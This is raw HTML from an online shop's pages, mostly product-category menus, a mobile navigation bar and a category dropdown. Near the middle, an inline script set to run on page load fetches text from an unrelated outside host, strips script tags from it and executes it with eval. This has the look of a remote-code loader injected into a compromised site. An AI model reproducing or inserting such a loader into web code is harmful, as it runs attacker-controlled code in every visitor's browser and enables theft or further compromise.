	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4592"><a href="https://hamzaexpress.com/product-category/groceries-pets/ramadan-special/">Ramadan Special</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://hamzaexpress.com/product-category/groceries-pets/cat/">Cat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4594"><a href="https://hamzaexpress.com/product-category/groceries-pets/dog/">Dog</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4595"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/">Fish</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12951"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/fish-food/">Fish Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12950"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/temperature-control-supplies/">Temperature Control Supplies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12952"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/filter-pumps/">Filter &amp; Pumps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12953"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/decoration/">Decoration</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12949"><a href="https://hamzaexpress.com/product-category/groceries-pets/fish/other/">Other</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4596"><a href="https://hamzaexpress.com/product-category/groceries-pets/frozen-food/">Frozen Food</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4597"><a href="https://hamzaexpress.com/product-category/home-lifestyle/">Home &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5459"><a href="https://hamzaexpress.com/product-category/gardening/">Gardening</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10569"><a href="https://hamzaexpress.com/product-category/gardening/new-addition-2025/">New Addition 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7905"><a href="https://hamzaexpress.com/product-category/flash-deals/">FLASH DEALs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5460"><a href="https://hamzaexpress.com/product-category/gardening/summer-season-flower/">Summer season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5461"><a href="https://hamzaexpress.com/product-category/gardening/vegetable-seeds/">Vegetable seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5462"><a href="https://hamzaexpress.com/product-category/gardening/other-seeds/">Other seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7650"><a href="https://hamzaexpress.com/product-category/gardening/herb-seeds/">Herb Seeds</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5463"><a href="https://hamzaexpress.com/product-category/gardening/winter-season-flower/">Winter season flower</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5464"><a href="https://hamzaexpress.com/product-category/gardening/chemical-fertilizer/">Chemical fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5465"><a href="https://hamzaexpress.com/product-category/gardening/organic-fertilizer/">Organic fertilizer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5466"><a href="https://hamzaexpress.com/product-category/gardening/sowing-media/">Sowing media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5467"><a href="https://hamzaexpress.com/product-category/gardening/flower-bulbs/">Flower bulbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5468"><a href="https://hamzaexpress.com/product-category/gardening/tools-and-equipment/">Tools and equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5469"><a href="https://hamzaexpress.com/product-category/gardening/live-plants/">Live plants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5470"><a href="https://hamzaexpress.com/product-category/gardening/pots/">Pots</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5471"><a href="https://hamzaexpress.com/product-category/gardening/fungicide-and-pesticide/">Fungicide and Pesticide</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bath/">Bath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://hamzaexpress.com/product-category/home-lifestyle/bedding/">Bedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://hamzaexpress.com/product-category/home-lifestyle/decor/">Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://hamzaexpress.com/product-category/home-lifestyle/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://hamzaexpress.com/product-category/home-lifestyle/kitchen-dinning/">Kitchen &amp; Dinning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://hamzaexpress.com/product-category/home-lifestyle/lighting/">Lighting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://hamzaexpress.com/product-category/home-lifestyle/laundry-cleaning/">Laundry &amp; Cleaning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4606"><a href="https://hamzaexpress.com/product-category/home-lifestyle/tools-diy-outdoor/">Tools, DIY &amp; Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://hamzaexpress.com/product-category/home-lifestyle/stationary-craft/">Stationary &amp; Craft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4608"><a href="https://hamzaexpress.com/product-category/home-lifestyle/media-music-books/">Media, Music &amp; Books</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4609"><a href="https://hamzaexpress.com/product-category/womens-fashion/">Women&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4612"><a href="https://hamzaexpress.com/product-category/womens-fashion/muslim-wear/">Muslim Wear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://hamzaexpress.com/product-category/womens-fashion/tops/">Tops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4614"><a href="https://hamzaexpress.com/product-category/womens-fashion/bras-panties-lingerie/">Bras, Panties &amp; Lingerie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4615"><a href="https://hamzaexpress.com/product-category/womens-fashion/sleepwear-innerwear/">Sleepwear &amp; Innerwear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4616"><a href="https://hamzaexpress.com/product-category/womens-fashion/pants-jeans-leggings/">Pants, Jeans &amp; Leggings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4617"><a href="https://hamzaexpress.com/product-category/womens-fashion/dresses-skirts/">Dresses &amp; Skirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4618"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4619"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4620"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4621"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4622"><a href="https://hamzaexpress.com/product-category/mens-fashion/">Men&#8217;s Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623"><a href="https://hamzaexpress.com/product-category/mens-fashion/t-shirts-and-tanks/">T-shirts and Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4624"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-polo/">Shirts &amp; Polo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://hamzaexpress.com/product-category/mens-fashion/shirts-joggers-sweats/">Shirts Joggers &amp; Sweats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4626"><a href="https://hamzaexpress.com/product-category/mens-fashion/pants-jeans/">Pants &amp; Jeans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4627"><a href="https://hamzaexpress.com/product-category/mens-fashion/kurtas-shalwar-kameez/">Kurtas &amp; Shalwar Kameez</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://hamzaexpress.com/product-category/womens-fashion/unstitched-fabric/">Unstitched Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4628"><a href="https://hamzaexpress.com/product-category/womens-fashion/winter-clothing/">Winter Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4629"><a href="https://hamzaexpress.com/product-category/mens-fashion/inner-wears/">Inner Wears</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4630"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4631"><a href="https://hamzaexpress.com/product-category/womens-fashion/shoes/">Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4633"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4635"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4636"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4634"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-accessories/">Boy&#8217;s Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4637"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/">Watches, Bags &amp; Jewelry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4638"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/kids-watches/">Kids Watches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4639"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-watches/">Men&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4722"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4640"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-watches/">Women&#8217;s Watches</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4723"><a href="https://hamzaexpress.com/product-category/mens-fashion/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4641"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4726"><a href="https://hamzaexpress.com/product-category/backpacks/">Backpacks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://hamzaexpress.com/product-category/wallets/">Wallets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4642"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4724"><a href="https://hamzaexpress.com/product-category/handbags/">Handbags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4725"><a href="https://hamzaexpress.com/product-category/shoulder-bags/">Shoulder Bags</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4643"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/luggage-suitcase/">Luggage &amp; Suitcase</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4644"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-jewelry/">Men&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-jewelry/">Women&#8217;s Jewelry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4646"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4647"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4648"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/sunglasses-eyewear/">Sunglasses &amp; Eyewear</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4649"><a href="https://hamzaexpress.com/product-category/sports-outdoors/">Sports &amp; Outdoors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4650"><a href="https://hamzaexpress.com/product-category/sports-outdoors/exercise-fitness/">Exercise &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4651"><a href="https://hamzaexpress.com/product-category/sports-outdoors/supplements/">Supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4652"><a href="https://hamzaexpress.com/product-category/sports-outdoors/shoes-clothing/">Shoes &amp; Clothing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4713"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-shoes/">Boy&#8217;s Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4714"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-shoes/">Girls Shoes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4715"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-bags/">Men&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-bags/">Women&#8217;s Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4717"><a href="https://hamzaexpress.com/product-category/mens-fashion/boys-clothing/">Boy&#8217;s Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4718"><a href="https://hamzaexpress.com/product-category/womens-fashion/girls-clothing/">Girls Clothing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4719"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/mens-accessories/">Men&#8217;s Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4720"><a href="https://hamzaexpress.com/product-category/watches-bags-jewelry/womens-accessories/">Women&#8217;s Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4653"><a href="https://hamzaexpress.com/product-category/sports-outdoors/racket-sports/">Racket Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4654"><a href="https://hamzaexpress.com/product-category/sports-outdoors/outdoor-recreation/">Outdoor Recreation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4655"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4656"><a href="https://hamzaexpress.com/product-category/sports-outdoors/sports-accessories/">Sports Accessories</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4657"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/">Automotive &amp; Motorbike</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4658"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4659"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/motorcycles/">Motorcycles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4660"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/cars/">Cars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4661"><a href="https://hamzaexpress.com/product-category/automotive-motorbike/loaders-rikshaw/">Loaders &amp; Rikshaw</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
	</div>


    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://hamzaexpress.com/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					<input type="hidden" name="post_type" value="product">
			</form>
</div><!-- .mobile-menu-search -->


	<div id="mobile-navbar" class="navigation active hide_on_footer navbar-bottom hide_on_standard hide_on_desktop hide_on_tablet clr">

		<ul id="menu-mobile-navbar" class="menu"><li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4160"><a href="https://hamzaexpress.com/"><span class="icon-wrap"><i class="icon below fa fa-home" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Home</span></span></a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://hamzaexpress.com/shop/"><span class="icon-wrap"><i class="icon below fa fa-shopping-cart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Shop</span></span></a></li>
<li id="menu-item-4015" class="mobile-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-4015"><a href="#"><span class="icon-wrap"><i class="icon fa fa-bars" aria-hidden="true" style="font-size:1.5em;"></i><span class="menu-text hidden">More</span></span></a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://hamzaexpress.com/wishlist/"><span class="icon-wrap"><i class="icon below fa fa-heart" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">Wishlist</span></span></a></li>
<li id="menu-item-4162" class="wpl-link-wrap menu-item menu-item-type-post_type menu-item-object-page menu-item-4162"><a href="https://hamzaexpress.com/my-account/"><span class="icon-wrap"><i class="icon below fa fa-user-circle" aria-hidden="true" style="font-size:1.6em;"></i><span class="menu-text">My Account</span></span></a></li>
</ul>
	</div>

	
<div id="woovina-copyright" class="hide-tablet hide-mobile">Powered by <br><a href="https://woovina.com/" title="Free WooCommerce WordPress Theme">WooVina Theme</a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woovina/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
<div id="woovina-off-canvas-sidebar-wrap">
	<div class="woovina-off-canvas-sidebar">
		<div id="woocommerce_product_categories-2" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Product categories</h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="automotive-motorbike">Automotive &amp; Motorbike</option>
	<option class="level-1" value="automotive">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="cars">&nbsp;&nbsp;&nbsp;Cars</option>
	<option class="level-1" value="loaders-rikshaw">&nbsp;&nbsp;&nbsp;Loaders &amp; Rikshaw</option>
	<option class="level-1" value="motorcycles">&nbsp;&nbsp;&nbsp;Motorcycles</option>
	<option class="level-0" value="babies-and-toys">Babies and Toys</option>
	<option class="level-1" value="baby-and-toddlers-toys">&nbsp;&nbsp;&nbsp;BABY AND TODDLERS TOYS</option>
	<option class="level-2" value="activity-gym-playmats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Activity Gym &amp; Playmats</option>
	<option class="level-2" value="bath-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath Toys</option>
	<option class="level-2" value="building-blocks-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Building Blocks Toys</option>
	<option class="level-2" value="crib-toys-attachments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crib Toys &amp; Attachments</option>
	<option class="level-2" value="early-development-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Early Development Toys</option>
	<option class="level-2" value="music-sound">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Music &amp; Sound</option>
	<option class="level-2" value="push-pull-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Push &amp; Pull Toys</option>
	<option class="level-2" value="rattles">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rattles</option>
	<option class="level-1" value="babygear">&nbsp;&nbsp;&nbsp;BABYGEAR</option>
	<option class="level-2" value="backpacks-carriers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Backpacks &amp; Carriers</option>
	<option class="level-2" value="car-seats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Car Seats</option>
	<option class="level-2" value="harness-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Harness &amp; Leashes</option>
	<option class="level-2" value="kids-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kids Bags</option>
	<option class="level-2" value="strollers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Strollers</option>
	<option class="level-2" value="swingsjumpers-bouncers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swings,Jumpers &amp; Bouncers</option>
	<option class="level-2" value="walkers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Walkers</option>
	<option class="level-1" value="diapering-and-potty">&nbsp;&nbsp;&nbsp;DIAPERING AND POTTY</option>
	<option class="level-2" value="changing-tablespadskits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Changing Tables,Pads&amp;Kits</option>
	<option class="level-2" value="cloth-diapers-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cloth Diapers &amp; Accessories</option>
	<option class="level-2" value="diaper-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diaper Bags</option>
	<option class="level-2" value="diapering-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diapering Care</option>
	<option class="level-2" value="disposable-diapers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disposable diapers</option>
	<option class="level-2" value="potty-training">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Potty Training</option>
	<option class="level-2" value="wipes-holders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wipes &amp; Holders</option>
	<option class="level-1" value="feeding">&nbsp;&nbsp;&nbsp;FEEDING</option>
	<option class="level-2" value="bottel-feeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bottel-Feeding</option>
	<option class="level-2" value="breastfeeding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breastfeeding</option>
	<option class="level-2" value="food-blenders">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Blenders</option>
	<option class="level-2" value="utensils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Utensils</option>
	<option class="level-1" value="milk-farmula-and-baby-food">&nbsp;&nbsp;&nbsp;MILK FARMULA AND BABY FOOD</option>
	<option class="level-2" value="baby-toddler-foods">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby &amp; Toddler Foods</option>
	<option class="level-2" value="growing-up-milk-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Growing up Milk (3yrs +)</option>
	<option class="level-2" value="material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="toddler-milk-1-under-3yrs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toddler Milk (1- under 3yrs)</option>
	<option class="level-1" value="nursery">&nbsp;&nbsp;&nbsp;Nursery</option>
	<option class="level-2" value="mattresses-bedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mattresses &amp; Bedding</option>
	<option class="level-2" value="storage-organization">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage &amp; Organization</option>
	<option class="level-1" value="toys-and-games">&nbsp;&nbsp;&nbsp;TOYS AND GAMES</option>
	<option class="level-2" value="party-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Supplies</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="backpacks">Backpacks</option>
	<option class="level-0" value="boots">Boots</option>
	<option class="level-0" value="casual-shoes">Casual Shoes</option>
	<option class="level-0" value="clutchs">Clutchs</option>
	<option class="level-0" value="electronic-accessories">Electronic Accessories</option>
	<option class="level-1" value="audio">&nbsp;&nbsp;&nbsp;Audio</option>
	<option class="level-2" value="headphones-headsets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headphones &amp; Headsets</option>
	<option class="level-2" value="home-entertainment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Entertainment</option>
	<option class="level-2" value="live-sounds-and-stage-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live sounds and Stage Equipment</option>
	<option class="level-2" value="portable-players">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Players</option>
	<option class="level-1" value="camera-accessories">&nbsp;&nbsp;&nbsp;Camera Accessories</option>
	<option class="level-1" value="conputer-accessories">&nbsp;&nbsp;&nbsp;Conputer Accessories</option>
	<option class="level-1" value="mobile-accessories">&nbsp;&nbsp;&nbsp;Mobile Accessories</option>
